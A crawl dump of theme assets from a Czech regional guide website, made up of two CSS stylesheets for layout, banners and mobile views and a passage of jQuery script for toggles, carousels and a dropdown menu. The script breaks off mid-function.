a:hover{color:#f26c4f}section .box .article p{line-height:130%}section .topbox{background:#fff url(../images/bg-news.jpg) no-repeat bottom right}section .topbox h1{font-size:1em;margin-bottom:25px;text-transform:uppercase;color:#7d7d7f;text-align:center}section .topbox h2{font-size:2em;margin-bottom:25px;text-transform:uppercase}section .topbox h3{display:block;font-size:1.2em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}section .topbox a{color:#34363a}section .topbox .more{margin-top:20px}section .topbox .article{min-height:240px}section .sport{background:#fff url(../images/bg-sport.jpg) no-repeat bottom right}section .thumb{float:left;margin-right:15px;width:140px;height:140px}section .thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:5px;width:100%}section .thumb .intext{width:300px;float:right}section .thumb .intext .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}section .thumb .intext .button:hover{background-color:#3a88ca;color:#fff}section .thumb .intext p{line-height:130%}section .thumb .intext table{text-align:center}section .kultura{background:#fff url(../images/bg-kultura.jpg) no-repeat bottom right; padding-top: 15px!important;}section .kultura h2{text-transform:uppercase;color:black;margin-bottom:5px; font-size: 20px}section .kultura .akce{width:100%;border-bottom:1px solid #f0f3f7;padding:8px 0;margin:0; height:52px;clear:both;display:block;text-align:left}section .kultura .akce .date{color:#5e6d81;font-size:0.8em;float:left;margin:0}section .kultura .akce .day{width:70px;color:#5e6d81;font-size:1.1em;float:left}section .kultura .akce h3{width:100%;float:left;padding:0;margin:0}section .kultura .akce h3 a{color:#34363a}section .kultura .akce h3 a:hover{color:#3a88ca}section .more{text-align:center;width:100%;padding-top:20px}section .more .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .more .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}section .morekultura{padding-top:20px}aside{width:350px;float:right}section .morekultura .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .morekultura .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}aside .title{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 12px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;display:block;font-size:1.4em;font-weight:700}aside .firm{display:block;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}aside .katalog{background:url(../images/bg-katalog.jpg) no-repeat top right}aside .zp{background:url(../images/bg-zp.jpg) no-repeat top right}aside .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;position:relative}aside .box .akce ul{line-height:120%}aside .box .akce ul li{margin:0;border-bottom:1px dashed #eaedf1}aside .box .akce ul li a{text-decoration:none;background:url(../images/ico-arrow.png) no-repeat center left;display:block;padding:7px 0 9px 25px;color:#959595}aside .box .akce ul li a:hover{color:#3a88ca;background:url(../images/ico-arrow-hover.png) no-repeat center left}aside .box .big-button{background-color:#f26c4f;padding:12px 0;text-align:center;font-size:1.2em;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;color:#fff;font-weight:700;text-decoration:none}aside .box .big-button:hover{background-color:#ff9201}aside .box .addMenu{position:absolute;top:12px;right:15px;font-size:1em;color:#5e6d81;text-decoration:none}aside .box .addMenu:hover{color:#fff}aside .box .addFirm{position:absolute;top:0;right:0;width:28px;height:28px;font-size:1em;padding:8px 10px !important;text-decoration:none;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;background:#f26c4f url(../images/plus.png) no-repeat center center}aside .box .addFirm:hover{color:#fff;background-color:#ff9201}aside .box .abeceda{text-transform:uppercase;padding:10px 5px;font-weight:700}aside .box .abeceda a{width:23px;font-size:1.3em!important;display:inline-block;text-align:center;color:#5e6d81!important;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside .box .abeceda a:hover{color:#fff!important;background-color:#f26c4f}aside .box .tags{margin:0 0 15px;font-size:.9em}aside .box .tags ul li{display:inline-block;margin:2px 5px}aside .box .tags ul li a{color:#5e6d81;text-decoration:none;font-size:1.1em}aside .box .tags ul li a:hover{color:#45dd86}aside .box .tags ul .cat-item-6 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-111 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-6 a:hover{background-position:0 -44px}aside .box .tags ul .cat-item-7 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -24px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-7 a:hover{background-position:0 -3px}aside .box .tags ul .cat-item-8 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -108px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-8 a:hover{background-position:0 -86px}aside .box .tags ul .cat-item-9 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -150px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-9 a:hover{background-position:0 -129px}aside .box .tags ul .cat-item-10 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -235px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-10 a:hover{background-position:0 -214px}aside .box .tags ul .cat-item-11 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -277px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-11 a:hover{background-position:0 -256px}aside .box .tags ul .cat-item-12 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -319px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-12 a:hover{background-position:0 -298px}aside .box .tags ul .cat-item-13 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -361px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-13 a:hover{background-position:0 -340px}aside .box .tags ul .cat-item-14 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -403px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-14 a:hover{background-position:0 -382px}aside .box .tags ul .cat-item-15 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -445px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-15 a:hover{background-position:0 -424px}aside .box .tags ul .cat-item-16 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -194px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-16 a:hover{background-position:0 -173px}aside .box .tags ul .cat-item-17 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -489px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-17 a:hover{background-position:0 -468px}aside .box .tags ul .cat-item-18 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -529px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-18 a:hover{background-position:0 -508px}aside .box .tags ul .cat-item-19 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -572px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-19 a:hover{background-position:0 -551px}aside .box .tags ul .cat-item-20 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -614px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-20 a:hover{background-position:0 -593px}aside .box .tags ul .cat-item-32 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -655px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-32 a:hover{background-position:0 -634px}aside .box .tags ul .cat-item-25 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -698px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-25 a:hover{background-position:0 -677px}aside .box .tags ul .cat-item-26 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -739px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-26 a:hover{background-position:0 -718px}aside .box .tags ul .cat-item-24 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -781px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-24 a:hover{background-position:0 -760px}aside .box .tags ul .cat-item-27 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -823px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-27 a:hover{background-position:0 -802px}aside .box h2{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 14px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px}aside .box .lastAdd h4 a{color:#5e6d81;text-decoration:none;margin:0;padding:0}aside .box .lastAdd h4 a:hover{color:#3a88ca}aside .box .inText{font-size:.9em;padding:20px}aside .box .inText table a{color:#34363a}aside .box .inText table a:hover{color:#3a88ca}aside .box .inText a{color:#f26c4f}#slider1{position:relative;width:540px;padding-bottom:20px;border-bottom:1px solid #f0f3f7;margin-bottom:20px}#slider1 .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}#slider1 .button:hover{background-color:#3a88ca;color:#fff}#slider1 .attachment-feature-image{margin-bottom:10px}#slider1 p{line-height:130%}#slider2{position:relative;width:600px}#slider2 ul li{list-style-type:none;float:left}#slider2 .list_carousel{width:600px;margin:0 auto;position:relative;height:90px}#slider2 .list_carousel li{float:left;width:120px;height:90px}#slider2 a.prev,#slider2 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;z-index:3}#slider2 a.prev{background-image:url(../images/sprites.png);background-position:0 -105px;left:-10px}#slider2 a.next{background-image:url(../images/sprites.png);background-position:0 -125px;right:-10px}#slider2 a.prev span,#slider2 a.next span{display:none}.banner600{width:600px;height:100px;margin:10px auto}.banner600 p{display:none}.banner300{width:300px;margin:10px auto;margin-left:0;z-index:2!important}.banner300 p{display:none}.banner467{height:60px;right:0;position:absolute;top:40px;width:467px}.banner467 p{display:none}.wrap{width:1000px;margin:0 auto;position:relative}.left{float:left}.right{float:right}.clearfix{clear:both}ul.tabs{padding:6px 0;margin:0}ul.tabs li{display:inline-block}ul.tabs li a{background-color:#e0e6ef;padding:7px 45px;color:#94a3b7;font-size:1.3em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs li a.active{color:#018f43;background-color:#fff}ul.tabs2{padding:6px 0;margin-top:5px}ul.tabs2 li{display:inline-block}ul.tabs2 li a{background-color:#34363a;padding:6px 10px;color:#fff;font-size:1.25em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs2 li a.active{color:#34363a;background-color:#fff}#obsah_2,#obsah_3,#content_2,#content_3{display:none}table{width:100%;border-collapse:collapse}table tr td{padding:2px 0;line-height:130%}table tr td a{color:#5e6d81;text-decoration:none}table tr td a:hover{color:#3a88ca}.col-place{width:210px}.col-menu{width:50px}.col-listek{width:80px}.fontBold{font-weight:700}.centered{text-align:center}.centered a{color:#5e6d81;text-decoration:none}.centered a:hover{color:#3a88ca}#content_2{padding:20px 0}#content_2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 auto}.content-page.kf h1{font-size:3em;text-transform:uppercase;margin-bottom:30px}.content-page.kf h2{font-size:1.7em;text-transform:uppercase;cursor:pointer;margin-bottom:15px}.content-page.kf h3{font-size:1.4em;text-transform:uppercase}.content-page iframe{margin:40px 0;border:1px solid #DEDEDE}.content-page .btn{color:#fff;font-weight:400!important;padding:7px 12px;cursor:pointer;border:none;display:inline-block;max-width:40%;text-transform:uppercase;font-size:.9em;font-weight:700!important}.content-page .btn:hover{background-color:#34363a}.content-page input,.content-page textarea{padding:8px 25px;border:1px solid #dedede;width:80%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:1.2em;margin-top:10px}.content-page h1{font-size:2em;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:700;text-transform:uppercase;margin-bottom:20px;line-height:110%}.content-page .attachment-feature-image{margin-bottom:15px}.content-page a{color:#f26c4f}.content-page p{margin-bottom:10px;text-align:justify;padding-top: 10px}.content-page ul{margin-bottom:10px}.content-page ul li{list-style-type:square;margin-left:20px}.ui-tabs-nav{background-color:#34363a;display:block;margin-bottom:15px;margin-top:20px}.ui-tabs-nav li{display:inline-block;margin-left:0!important}.ui-tabs-nav li a{color:#DDD;padding:8px 20px;display:block;margin-left:0}.ui-tabs-nav li a:hover{color:#FFF}.ui-tabs-nav .ui-tabs-active{background-color:#555}.article-wide{display:block;margin-bottom:20px}.article-wide a{color:#34363a}.article-wide h3{font-size:1.3em}.article-wide h3 a{color:#34363a}.fb-comments{margin-top:25px}.navigation{margin-top:25px}*{outline:0}.alignright{float:right}.alignleft{float:left}img.alignright{float:right;margin:10px 0 10px 10px}img.alignleft{float:left;margin:10px 10px 10px 0}.btn-work{background:#e43611 url(../images/ico-findwork.png) no-repeat left 10px center;color:#fff;font-weight:400!important;padding:20px 12px 20px 70px;cursor:pointer;border:none;display:block;text-transform:uppercase;font-size:30px;line-height:14px;text-decoration:none;font-weight:700!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:5px}.btn-work span{color:#ff0;font-weight:100;font-size:14px}.btn-work:hover{background-color:#3d0f05}.two-cols>li,.two-cols>div,.two-cols>p{float:left;width:49%;margin-left:2%}.two-cols>li:first-child,.two-cols>div:first-child,.two-cols>p:first-child{margin-left:0}.three-cols>li,.three-cols>div,.three-cols>p{float:left;width:31%;margin-left:2%}.three-cols>li:first-child,.three-cols>div:first-child,.three-cols>p:first-child{margin-left:0}.four-cols{margin-left:-2%}.four-cols>li,.four-cols>div,.four-cols>p{float:left;width:23%;margin-left:2%}.column-left{float:left}.column-right{float:right}.two-cols,.three-cols,.four-cols{clear:both}.wp-paginate{font-weight:700;width:100%;margin:0 auto;padding-top:30px;text-align:center;display:block}.wp-paginate li{display:inline-block}.wp-paginate li .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca;background:none!important}.wp-paginate li .gap{border:2px solid #DEDEDE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#DEDEDE}.wp-paginate li a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;background:none!important}.wp-paginate li a:hover{border:2px solid #3a88ca}.em-events-search-form{border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding-bottom:30px}.em-events-search .em-events-search-text{width:50%}.em-events-search input{padding:5px;font-size:1em}.em-events-search .em-date-start,.em-events-search .em-date-end{width:80px}.em-events-search select{display:none}.em-events-search .em-events-search-submit{padding:5px 10px;background-color:#f26c4f;color:#FFF;border:none;cursor:pointer;width:100px;margin:5px auto 0}.em-events-search .em-events-search-submit:hover{background-color:#3a88ca}#star{margin-left:10px;margin-top:10px}.trigger1{cursor:pointer}#content_1 a,#content_2 a,#content_3 a{color:#3a88ca}.em-pagination a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px}.em-pagination a:hover{border:2px solid #3a88ca}.em-pagination .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca}.virtual{width:562px;height:562px;margin-bottom:10px;position:relative}.virtual iframe{padding:0;margin:0}.virtual .vp{position:absolute;top:0;left:0}.seznam a{width:30.5%;display:inline-block;background:#FEFEFE;margin-right:1%}#star{height:110px;left:-25px;position:absolute;top:5px;width:110px}header,nav,section,article,aside,footer{display:block}section .box .article{float:left;max-height:250px;min-height:230px;padding:10px;width:250px}.banner300{background-color:#FFF;width:350px}nav{padding-top:70px!important}.banner467{top:20px}.catalog .fb-comments{display:none}.more{padding-top:0!important}section .box .article{min-height:210px}body{padding-top:150px}#view{margin:0 auto}div.reservio-booking-button.btn-large{text-align:right}body{background:#eaedf1 url(https://www.zdarskypruvodce.cz/wp-content/uploads/zp-celoplocha.jpg) no-repeat 50% 80px fixed;padding-top:0!important}header{position:relative!important}header .logo{left:0!important;top:20px!important}.hide,.keywords{display:none}.search form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}.search form input{font-size:16px;width:85%}.search form .s{background-image:url(images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:8px}.left-banner-fixed{position:absolute;width:120px;height:600px;left:50%;margin-left:-630px;overflow:hidden;border-radius:4px}.right-banner-fixed{position:absolute;width:120px;height:600px;right:50%;margin-right:-630px;overflow:hidden;border-radius:4px}html{overflow-x:hidden}.banner.moving,.banner2.moving{position:absolute}.banner.fixed,.banner2.fixed{position:fixed;top:5px}#slider1{margin-bottom:0}#slider1 h3{margin:15px 0;font-size:2em;line-height:1.1em}.asH2{font-size:1.5em!important;color:#5e6d81;margin-bottom:15px!important}

.wp-caption-text{
    padding-left: 10px;
	padding-right: 15px;
	font-style:italic;
	font-size:10px;
}

.wp-caption img{
    padding: 10px;	
}

.content-page .attachment-feature-image{
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.box .content-page div{
margin-top:0px;
padding-top:0px;
}

.box .content-page p{
margin-top:0px;
padding-top:0px;
}



--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css
body_size: 4520
content:
h1.title_vp {
margin: 50px 0;
}
header nav ul li a {
padding: 5px 7px !important;
}

.ngg-gallery-thumbnail-box {
 float: left;
}

.ngg-gallery-thumbnail img {
    width: 100%;
    height: auto;
}

aside .box .tags ul .cat-item-609 a {
	background: url([data-uri])  no-repeat scroll transparent;;
    padding: 0 0 0 20px;
    height: auto;

}

aside .box .tags ul .cat-item-110 a {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba.png) no-repeat scroll transparent;
    padding: 0 0 0 20px;
    height: auto;

}
aside .box .tags ul .cat-item-110 a:hover {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba-hover.png) no-repeat scroll transparent;
    height: auto;

}

section.wide {
    width: auto;
    box-sizing: border-box;
}


/* 2017 styly MUPS   */
.buttonPrace {
    width: 100%;
    padding: 0px !important;
    border: 0px !important;
}
.bgRed {
    background-color: red;
}
.bgGreen {
    background-color: forestgreen;
}
.buttonPrace h2 {
    color: white;
    font-weight: bold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
    font-size: 25px;

}
.buttonPrace h3 {
    font-size: 22px;
    color: gold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
}
.logotitle {
    font-weight: bold;
    color: black;
    padding-left: 80px;
    font-size: 24px;
    font-family: "Roboto Condensed";
    margin-top: 20px;
}

/* mobile version   */
@media only screen and (max-device-width: 668px) {
    .xs_logo {
        z-index: 1;
        float: left;
        max-height: 50px;
        padding-top: 10px;
    }
    .logotitle {
        font-weight: bold;
        color: black;
        padding-left: 10px;
        font-size: 26px;
        font-family: "Roboto Condensed";
        padding-top: 8px;
       margin-bottom: 10px;
        float: left;
        font-size: 14px;
    }
    .xs_menu {
        padding-right: 10px;
    }
    footer {
        margin: 0;
    }
    .col {
      padding: 20px 0 0 0 !important;
    }

    .dropdown-menu{
        position:relative;
        top:100%;
        left:0;
        z-index:1000;
        display:none;
        float:left;
        min-width:280px !important;
        padding:0 !important;
        margin:0 !important;
        font-size:18px !important;
        text-align:left;
        list-style:none;
        background-color:#fff;-webkit-background-clip:padding-box;
        background-clip:padding-box;
        border:1px solid #ccc;
        border:1px solid rgba(0,0,0,.15);
        border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
        box-shadow:0 6px 12px rgba(0,0,0,.175)
    }

    .dropdown-menu>li>a {
        display:block;
        padding:3px 20px;
        clear:both;
        font-weight:600 !important;
        line-height:1.4 !important;
        color:#333;white-space:nowrap;
        border: 1px solid gainsboro !important;
    }

    .g {
        display: none;
    }
    .banner300 {
        display: none;
    }
    .banner467 {
        display: none;
    }
    .banner600 {
        display: none;
    }
    .wrap {
        width: auto !important;
        /*float: left;*/
    }
    section .box {
        width: auto !important;
    }

    section {
        width: auto !important;
    }

    section .box:first-child {
        padding-top: 20px !important;

    }

    section {
        width: auto !important;
        float: left;
        font-size: .9em;
    }

    aside {
        width:auto !important;
        float:left!important;
    }

    footer #footer-graph {
        height: auto;
        background-image: none;
        background-position: bottom right;
        background-repeat: no-repeat;
        width: auto;
        margin: 0 auto;
    }

    footer {
        width: auto !important;
    }

    FOOTER .footer {
        width: auto !important;
    }

    .homepage {
        position:fixed;
        top:0;
        z-index: 2;
        width: 100% !important;
        height: auto;
        background-color: white !important;
    }

   .logotitle a{
        color: black !important;
    }


    .dropdown-menu {
        width: 100% !important;
    }

    .banner,.banner2{position:fixed;top:5px}
    .banner.moving,.banner2.moving{position:fixed;top:5px}
    .banner.fixed,.banner2.fixed{position:fixed;top:5px}

    header nav ul li {
        display: block !important;
        text-align: center;
    }

    section .kultura .akce {
        width: 100% !important;
    }
    section .kultura .akce h3{
        font-size: large;
        float: right;
        width: 100% !important;

    }

    header nav {
        background: white !important;
        padding-top: 20px;
    }
   nav {
        padding-top: 10px !important;
    }

   .rainbow {
       background-image: url("images/rainbow.png");
       background-repeat:repeat-x;
       z-index: 4;
   }


    section .topbox{background:#ffffff}
    section .kultura{background:#ffffff}
    section .sport{background:#ffffff}
    aside .katalog{background:#ffffff}
    aside .zp{background:#ffffff}


    #slider1 {
        width: auto;
    }
    #slider2 {
        visibility: hidden;
    }

    .size-full {
        width: 100%  !important;
        height: auto;
    }

    body {
        background: #eaedf1;
        padding-top:0!important;
    }
    .content-page .attachment-feature-image {
        width: 100%;
        height: auto;
    }
    .aligncenter {
        width: 100%;
        height: auto;

    }

    .mobile_icon_menu {
        padding-bottom: 10px;
    }
    .mi_menu_h2 {
        font-size: 10px !important;
    }
    .mi_menu_h3 {
        font-size: 15px !important;
    }
    .mi_menu_ico {
        font-size: 20px !important;

    }
    section .topbox h2 {
        margin-bottom: 0px !important;

    }
    .xs_btn {
          padding-left: 0px !important;
          padding-right: 0px !important;
          padding-top: 0px !important;
          padding-bottom: 15px !important;
        border: 0px solid transparent !important;
      }

    .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
        z-index: 0 !important;
    }


    footer .footer .credits {
        margin-top: 10px;
        text-align: center;
    }
    .pr5 {
        padding-right: 5px;
    }
    .pb5 {
        padding-bottom: 5px;
    }
    .img_xs_menu {
        padding-bottom: 5px;
    }

    .content-page h1 {
        font-size: large !important;
        font-family: 'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;
        font-weight: 700;
        text-transform: uppercase;
        margin-bottom: 20px;
        line-height: 110%;
    }

    h2 {
        font-size: large !important;

    }
    section .box {
        padding: 20px !important;

    }
    iframe {
        width: 300px !important;
        height: auto !important;
    }
    .thumb{
        width: 100px !important;
        height: auto !important;
    }

    .thumb img {
        width: 100px !important;
        height: auto !important;
    }

    .navigation {
        width: 80% !important;
        margin: 0;
    }

    .wp-paginate li a {
        padding: 2px 8px !important;
    }
    .wp-paginate li .current {
        padding: 2px 8px !important;
    }
    .wp-paginate li .gap {
        padding: 2px 4px !important;
    }
    .content-page ul li {
        list-style-type: none;
        margin-left:0;
    }
    .dropdown-menu .divider {
        margin: 0 !important;
        background-color: black;
    }
    .dropdown-menu>li>a {
    text-align: center;
    }
    .content-page .btn {
        max-width: 100% !important;
        margin: 10px;

    }

    .title_xs{
        font-size: 1.5em !important;
    }
}

.FB_icon {
    padding: 10px;
    max-height: 40px;
}
.plugin_media {
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 20px;
}

.plugin_media a {
    font-size: 13px;
}
.plugin_media p {
    font-size: 13px;
}


.date_Ymd {
    padding-top: 10px;
    font-weight: bold;
    font-size: 15px;

}

.kino td {
    padding: 5px;
}

.akce_page_bk {
    color: black !important;
}

.akce_page {
    padding-top: 10px
}

/* Slider xs menu */
#menu-graph {
    height: auto;
    margin: 0 auto;
    padding-bottom: 25px;
    padding-top: 35px;
}
#slider3{position:relative;width:auto}
#slider3 ul li{list-style-type:none;float:left}
#slider3 .list_carousel{width:auto;margin:0 auto;position:relative;height:90px}
#slider3 .list_carousel li{float:left;width:auto;height:90px; padding:0 10px 0 10px;}
#slider3 .list_carousel .caroufredsel_wrapper {width: 100% !important;}
#foo3 {left: 0px;}
a.prev,#slider3 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;}
#slider3 a.prev{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -104px;
    left:0px;
    position: relative;
    top: 40px;
    float: left;
    z-index: 1}
#slider3 a.next{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -124px;
    position: relative;
    top: 40px;
    float: right;
    z-index: 1

}
#slider3 a.prev span,#slider3 a.next span{display:none}

.breadcrumbs {
    padding: 0px 0 15px 0;
    color: grey;
}
.breadcrumbs a {
    color: grey;
}

@media only screen and (max-device-width: 668px) {

    .breadcrumbs {
         padding: 70px 20px 0px 20px;
            background-color: #ffffff;
    }
    .kino {
        margin-left: 10px !important;
    }

}

/* 2017 styly MUPS   */



--- FILE ---
content_type: application/javascript
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2
body_size: 1690
content:
function show_more(obj) {
    if (document.getElementById(obj).style.display == 'none') {
        document.getElementById(obj).style.display = '';
    } else {
        document.getElementById(obj).style.display = 'none';
    }
}

$(function() {
   // $(".hidden").hide();
   /* $("h2.trigger1").toggle(function() {
        $(this).addClass("active");
    }, function() {
        $(this).removeClass("active");
    });*/
    $("h2.trigger1").click(function() {
        $(this).next(".hidden").slideToggle("slow");
    });

    $("h2.trigger1").css("display", "block");
})

/*
$(function() {
    $("object[type='application/x-shockwave-flash']").append('<param name="wMode" value="transparent"/>');
});
*/
function scrollToTop() {
    top.window.scrollTo(0, 0);
    top.window.focus();
}

function fixIEbug() {
    if (navigator.appName == "Internet Explorer") {
        setTimeout("scrollToTop()", 2000);
    }
}

$(function() {
    $('#foo1').carouFredSel({
        width: 540,
        items: {
            visible: 1,
            width: 540
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo1_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo1_next",
            key: "right",
            items: 1
        },
    });
});
$(function() {
    $('#foo2').carouFredSel({
        width: 600,
        height: 90,
        items: {
            visible: 5,
            width: 120
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo2_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo2_next",
            key: "right",
            items: 1
        },
    });
});


$(function() {
    $('#foo3').carouFredSel({
        width: 375,
        height: 90,
        items: {
            visible: 4,
            width: 90
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 1000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo3_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo3_next",
            key: "right",
            items: 1
        },
    });
});


var menu = function() {
    var t = 15,
        z = 50,
        s = 6,
        a;

    function dd(n) {
        this.n = n;
        this.h = [];
        this.c = []
    }
    dd.prototype.init = function(p, c) {
        a = c;
        var w = document.getElementById(p),
            s = w.getElementsByTagName('ul'),
            l = s.length,
            i = 0;
        for (i; i < l; i++) {
            var h = s[i].parentNode;
            this.h[i] = h;
            this.c[i] = s[i];
            h.onmouseover = new Function(this.n + '.st(' + i + ',true)');
            h.onmouseout = new Function(this.n + '.st(' + i + ')');
        }
    }
    dd.prototype.st = function(x, f) {
        var c = this.c[x],
            h = this.h[x],
            p = h.getElementsByTagName('a')[0];
        clearInterval(c.t);
        c.style.overflow = 'hidden';
        if (f) {
            p.className += ' ' + a;
            if (!c.mh) {
                c.style.display = 'block';
                c.style.height = '';
                c.mh = c.offsetHeight;
                c.style.height = 0
            }
            if (c.mh == c.offsetHeight) {
                c.style.overflow = 'visible'
            } else {
                c.style.zIndex = z;
                z++;
                c.t = setInterval(function() {
                    sl(c, 1)
                }, t)
            }
        } else {
            p.className = p.className.replace(a, '');
